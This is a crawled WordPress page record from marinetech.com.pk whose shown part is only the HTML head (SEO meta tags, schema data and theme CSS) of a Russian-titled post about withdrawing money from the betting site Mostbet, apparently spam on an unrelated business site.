

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2023/07/21/%D0%BA%D0%B0%D0%BA-%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D1%82%D0%B8-%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8-mostbet-%D0%BE%D0%B1%D0%B7%D0%BE%D1%80-%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86-2/
body_size: 36761
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Как вывести деньги Mostbet: обзор и инструкция для пользователей - Marine Tech</title>
<meta name="description" content="Content"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2023/07/21/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-mostbet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как вывести деньги Mostbet: обзор и инструкция для пользователей - Marine Tech" />
<meta property="og:description" content="Content" />
<meta property="og:url" content="https://marinetech.com.pk/2023/07/21/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-mostbet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86-2/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2023-07-21T08:30:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Как вывести деньги Mostbet: обзор и инструкция для пользователей - Marine Tech" />
<meta name="twitter:description" content="Content" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2023/07/21/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-mostbet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86-2/#webpage","url":"https://marinetech.com.pk/2023/07/21/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-mostbet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86-2/","name":"\u041a\u0430\u043a \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 Mostbet: \u043e\u0431\u0437\u043e\u0440 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 - Marine Tech","datePublished":"2023-07-21T08:30:44+00:00","dateModified":"2023-07-21T08:30:44+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"\u041a\u0430\u043a \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 Mostbet: \u043e\u0431\u0437\u043e\u0440 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 - Marine Tech","datePublished":"2023-07-21T08:30:44+00:00","dateModified":"2023-07-21T08:30:44+00:00","articleSection":"Uncategorized","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Content","name":"\u041a\u0430\u043a \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 Mostbet: \u043e\u0431\u0437\u043e\u0440 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 - Marine Tech","@id":"https://marinetech.com.pk/2023/07/21/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-mostbet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86-2/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2023/07/21/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-mostbet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86-2/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2023/07/21/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-mostbet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Как вывести деньги Mostbet: обзор и инструкция для пользователей Comments Feed" href="https://marinetech.com.pk/2023/07/21/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-mostbet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F07%2F21%2F%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b2%25d1%258b%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b4%25d0%25b5%25d0%25bd%25d1%258c%25d0%25b3%25d0%25b8-mostbet-%25d0%25be%25d0%25b1%25d0%25b7%25d0%25be%25d1%2580-%25d0%25b8-%25d0%25b8%25d0%25bd%25d1%2581%25d1%2582%25d1%2580%25d1%2583%25d0%25ba%25d1%2586-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F07%2F21%2F%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b2%25d1%258b%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b4%25d0%25b5%25d0%25bd%25d1%258c%25d0%25b3%25d0%25b8-mostbet-%25d0%25be%25d0%25b1%25d0%25b7%25d0%25be%25d1%2580-%25d0%25b8-%25d0%25b8%25d0%25bd%25d1%2581%25d1%2582%25d1%2580%25d1%2583%25d0%25ba%25d1%2586-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
